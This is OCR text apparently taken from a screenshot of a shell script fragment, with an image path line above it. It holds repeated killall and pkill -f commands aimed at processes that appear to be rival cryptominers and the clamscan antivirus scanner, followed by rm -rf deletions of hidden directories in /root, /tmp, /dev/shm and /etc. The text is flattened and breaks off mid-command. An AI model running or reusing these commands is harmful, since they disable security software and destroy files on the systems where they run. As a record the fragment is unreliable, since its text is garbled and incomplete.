
killall watchdog pkill -f watchdog pkill -f 
32678 killall 32678 killall dhpcd pkill -f 
dhpcd killall linux_amd64 pkill -f linux_amd64 
killall xredis pkill -f xredis killall Linux2.6 
killall .chornyd pkill -f .chornyd killall 
Opera pkill -f Opera killall libertyd pkill -f 
libertyd killall rcubind pkill -f rcubind 
killall clamscan pkill -f clamscan killall 
pnscan pkill -f pnscan killall zzh pkill -f zzh 
killall bioser pkill -f bioser rm -rf 
/root/.configrc/ rm -rf /tmp/.X26-unix/ rm -rf 
/tmp/.bash/ rm -rf /root/.bash/ rm -rf 
/root/.cache/ rm -rf /tmp/.cache/ rm -rf 
/dev/shm/.ssh/ rm -rf 
/etc/.etcservice/linuxservice rm -rf 
/etc/.vhost/netvhost rm -rf /tmp/up.txt rm -rf 